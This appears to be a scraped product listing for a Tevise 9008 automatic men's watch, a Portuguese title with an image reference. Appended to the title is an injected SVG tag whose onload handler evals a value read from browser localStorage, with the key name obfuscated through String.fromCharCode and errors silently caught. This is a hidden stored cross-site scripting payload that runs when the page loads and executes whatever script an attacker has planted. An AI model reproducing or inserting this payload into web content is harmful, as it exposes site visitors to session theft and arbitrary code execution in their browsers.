 Relógio Tevise 9008 Masculino Automático Pulseira de Aço Inoxidável - Preto e Dourado<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 